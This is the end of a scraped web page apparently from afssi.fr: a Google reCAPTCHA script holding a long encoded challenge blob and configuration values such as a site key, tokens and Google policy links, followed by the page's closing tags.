pVBPwqjDinh/wp3CtDdnw4fCnXNXWFBeRMKew549HcKmJ8OELMO2G8OwRkkDwpBCKDXDmcOrwozDn3rCq3gRw6B3H8OSDMK0wobDk0NEZcOSw6zCrhFjw5rChcOKwqhgw4fCqcKBDivCtsObXWEAw4rCi8K/w7oTwo4Uw7/Doyxbwq/Dp3N5w6jCvcOkN8K1w4QwVMKcw61cw7Ifw5nDicOaw6dcJsOpw4fCm8KzwphcwobCssO/w6zDtnLCqhEmOTrDoWtmVWlcC8KEXcKfw68Rwr98w5/[base64]/Cj8O7wr7Dt8OuCBZ/aBnDjWDCssOSwrvCvQUQw4jClcOBA0bCn8KUX8OuNMOiwqfCkwXDriUyNXfDtUs4wpvDgR8+ccOzDsO5SSXDll3CrU0sZsOBG8OKwpnClkwtw7rCkcOnw4JPd17DjCRqRAzDlD8SwrfDlEjCqHXCtBZ0wocTwpLCvzFYDxQ6e8KTYUwPY8KrwrwdwqJiw7pWwq1YdU/[base64]/CpmIlw7t8e8K5PEbCgQrDi8OCJlzCn1A7w4tpCsKhEcKsLWd5Zg/Csm/CvsOKfHbCiRjDrnlaMMO1w78dw4rDjMKOZQReK2g5CMO7w7jDnsOzwrjCunxuw5E1an/CusKQAXLDqcKrwqZTDMKlwrPCkDgLXsK3PnTDqTTCucKQUCxuwqplBknDsAAswqvDsR/[base64]/Cs8KsHA3Dn8KfwpoST8OXwqbDl8OUw4/Ch8KywqXCrjHCvHnDl8K7a0fCjMKYcBnDp8KKwrvCgH7CncK/MyLCtMKTbsKawo/DkTLDiRpfw7IDI0DCh8OFCcKTdsOPXMOzfsKawoIif3XCrCzDr8KsN8K2w7jDrCLCkmUgw4LCj8O4wojCssK9HhnCg8OMw4E9HF/CrcOhKE5ADmnCnMK7ExNUSsKwIcKAT8KDw6LCj8OlNsO3OcOyw4sqcXrCo8O8wpvDlMOiwowMwqXDtx9yC8OhJxzCosOncgR1wpEQwqNeEsOiw6Z4w7xVwqjCrUzDj8KPBcKtwox1w6Buw7nCrgYmw73Cqn/CvsOYw5hVQCR9wo7DnWB4wo1+YMOrw5/CvlJLw7XDrMKuPMKqIhLCuyjCqVoxwqRKwowdKcKLX25ZwrrCjsOdwrXCssOlw4DDt8KQNsKKSMK6wqHCqcK9wr7DtsObCsKEwphRwqtwfcObw57CrsOpw4vDm8KRw57Cryd1wpzCq1MUEzbChgTCjiERwoXCpcOzX8ORwrPDlMK/[base64]/w78kQE0pRMOSfiXCu8OBTUjDlsK2TMKbd1/DmjEXYMKkw7XCgR7DmMOvSGw4wq4owrI0wqJbEl0hwotxw4/DimlQJ8OPY8KNwp5LaV9nJlXCpj8jwoTDtE3DmsKNc0/Dl8KJNcOqw4PDo8OZL8OqCMO1SHfCusOtEiJUw58SXcKVY8OQwozDgGoZEkPDuxYlw5JpwogHeBAMF8KEcsKbwoQFw6Qxw5Rbe8Kowrhlw5ZdQ8KUVMKhwr8Bw6nCkMOyEhtQRRnCpsOzw7nDoMOkw6bDi8KGwoZXJHLDr8O7f8OMw4rCsy5FX8Kkw4lKJT/[base64]/PHLCncOrw4jCs8KZwpzChMOxLMKaccOZw7vDpUjCksKiwoJOwrzCn0BQw5zDicK3HDgZwpvCpCnDszDCl8Okw73CgGETwrltwrvCgMOnPsKUdcOMW39HLh4yWsKhwrgNw58UYkIUT8OZJWdKBT7DpzVbe8OsJj4aHMK0AUjCmnzCrn8nw695w4/DkMOQw4lrw6LDtCULdRt/wr7CkcOIw4DCnl7DoQXDmsKxwrdpw6TDhSpqwqjCuyHDgsKqw4DDmEEDwpwYw7J3w7rCgwXDtG3DtETDisKSNzvDscKvwp/Dk3ktw5YAD8Knwo53AMKKRMO2w6LCm8OnChfDssKTw7VNw7Ukw7TCjDVjX33Ds8OWwrHCtkpJUcOVw5DCisOfaGzDjsO5w5sLd8K2w5UZFMKSw5c6ZcKgVhzCvsKPJMOac0nDr346wqYqQn/CvsKFwo/DiMOlwprDsMOba0YpwqTDu8KxwoASZFnChcOzeF7Cn8OeVEDDgsOsw6MKY8OzTsKKwowncXDDk8K1w6LDuSvCjsKvw4XDuXjCq8Kgw4QfT3YyIA8Dw7jDrMOhYm/DmC07CcOfw4t3wqAWw7VUWnLDgsOrQFbDrcKubsO0w4bDmGp5w4/[base64]/CjMKyw4XCi8OULkDCuy3DnsK9wr3ClClMw7TDmsKKKsKoX8O4wpDDu3dQwqPDvAnCpsOqwp/DjsKiVcKsYQ8Jw5zDh2NewoNKwp9yKER+XkXDkcODw7tHaRx1w63DuwfCiyLCkg4aKhZCOyxSw5NAw4TDqcOLwpvDj8OoOMOBwolGw7oJwoVCwo/DrsONw4/[base64]/w6bDhcKqwoRcwqQPPW0yX8KjLSdwd8KPwrzClsOjZMOqYMKww7rCscKxKsOnRcKuwok/w6s4w4TCqMOyw6J7wr5aw5DDs8KxBsKtY8KVdBjDi8K7w64CFnXCosOAT2PCumXDo3TCli9SeQvDtC/[base64]/DmUvCrcOtwq/DukDDqEfCpcKDchViZMKfw4I6KHvCvsKUwqAHC2fCkcKzccKICw40CcKicT0/IsKjcMKdCFAEdsKXw6PDssKUTcKNQzUow4jDtSsTw6HCoRbDv8K4w7Y6LW7CvcKhY8OYGsKORMK0BDAUw6Jrw5LCsSjCm8OKHFPDt8Klw4rDnMOtI8O/DBUnIsKWw6TDi1gQW0MBwrjCu8OGBcOgb35dX8KvwqTDmMOWwowfw7DDt8OMLxPDmht+Xyt+X8KRw5guwpnDngrCt8KDK8OHJsOMa1ZkwrV6dzhITX9IwrgSw7/DnsKAAMKEwpXDlVLCucOZJsOyw5pfw6ktw7QxaBlBOyDCoSwxTMKywrAPWCLClMKwZVEdwq5MFMOlT8OzUxx5w7Q/LcKBw5PCusOYKgrDksOmVy8Hw7x3VTtvT8K5wqfCtlBONcOSw6/CqcKmwqvDoBLDkcOlw5rDjMOifcOvwr7DncOJL8KlwrLDr8O5w64sbMOHwok6w4/CpSNAwrgiw4QRwo8xGyrCsyQJw4gRb8Ohb8OCfMOWwrZkEsKnb8Kow4rDksOqS8Kbw7LDrRE5VT3Cg1/DvjXCg8Kxwo5SwrIIwp4mEsK5wqQSw5hQFV/[base64]/[base64]/w49nw6Q1IcORwqwBw6LCj8KTKX/[base64]/[base64]/CoMKjXMK9w6jCvMO2w6LDtjNVLcKzYsK7GxY4XMO7TA/[base64]/JXUrZMKCwoJyEFJEwpUICMKza8Kfw4x0J8KtCzkFYcOmNsK2w7HCo8O7w60ydcOUCE/ClsO3CwTCt8Kjwp/CsjrCqcOyLgtqMsOwwqXDoW06wpzCnMOMacK6woF6S8OyFk3Co8OxwrDCvQbDhQI9woRWZ1lxwqTCnSNcwplEw6fCrMKAw4PDkcO0AXg7wo90w6JFF8K7YFzChw7Cg1tOw6zDoMKFBMKrR29LwrV7wp7CrA0nexwMPAJ4wrLCusKjO8O/wr/[base64]/[base64]/w6NSeGbCoEV1wpRBfh7DvBfDlUPDnMOiw5TCrRpuD8Oiwq/DisOPGwQRSQFowookb8OvwqfDnEVew5UmSTE7wqZUw4TDmS8ZXzdVwol9csO3AsK3woXDhMOLw7p0w7nCkz/[base64]/DgsOUUDRGAMK0FHDCqArCpMKSWMOwcWfDq2vCgsKuX8K3wrlGwoXCpcKQdE/CqcOoYWBpwqVxTiXDqmvDmwjDrXrCsW9ww6wmw5ILw61tw7dsw5XDqsOpS8K1VsKSwpzCosOmwpB6ScOKFF/[base64]/CucO7X1k4C8KyDR9xAUjDoHNAMsOWw4lqe8KUQxbClHUDLRLDgMOjw4PCncKJw5DDojXDnsK+Fh7CgsOvwqTCsMKcwoBvUnsCw6MaOMKHwow+w7FreMOFJSzDrcOiw4nDosKWw5bDogdDwp0qM8OXwq7Dp2/[base64]/CisKvwqJjw419w7vDukkGFnvClsOFdcOlw6JbwoPDuQzCtFc7w7Z2wp/Dtj3DgnQXDsO/LWvDi8KUGT3DuhlgDMK6wpPDg8KYbcKuNkE9w6VfCMK1w5nCl8KAw5rChcKlTRlgwrzCrBgtDcKPw7LDhQExFXLDjsK7woxJw6/Dq103JMKvwrHDuh7DulQTwrHDmcOfwoPCncO3w509TcOlIwMSX8OCFloWNEB2w7XCs3howqJqw55Sw5HDhBtSwqbCozFrwr9xwp0gUyzDl8K3wpBSw6J3ETwdw6h7w7/Dn8KOEwtYEWvDjFDCksKcwrnDjHo6w4UGw7nDtznDgcKIwojCqnxOw5NwwpwjdsKcw7bDlzTDtiA8YnFIwofCjALCjBPCkwVSwoXCtzDDrk09w4R8w6/Dmw3Do8KxW8OUw4jDtsK1w7FPMTd7w6NxBsKzwqnCpmjCn8KMw7E0wp/CjsKQw4nDvHpfwofCkn9PPcOzag1GwqDClMOGw7fDi2pWXcO6DcOvw69nZsOdOnxuwpsCRMKcw5xBw6xCw5fCikZiw7jChMKF\x22],null,[\x22conf\x22,null,\x226LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,402],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.afssi.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22efFzyiMpCA2I3BhFSMpOYxlvo1j2L2Eru7dOee3ZFPY\\u003d\x22,1,0,null,1,1768431955538,0,0,[170],null,[213,154,26,29,75],\x22RC-dPvJIYikd6ze4g\x22,null,null,null,null,null,\x220dAFcWeA45ZTzk6_woEf7y5Fuq0w9QtWW5C2X772YneDvScS9MN9E8yzZVHk9bM0g8rZyibZvk_wd5hXEsORrQw1nMCXPh3pKWdA\x22,1768514755385]");
    </script></body></html>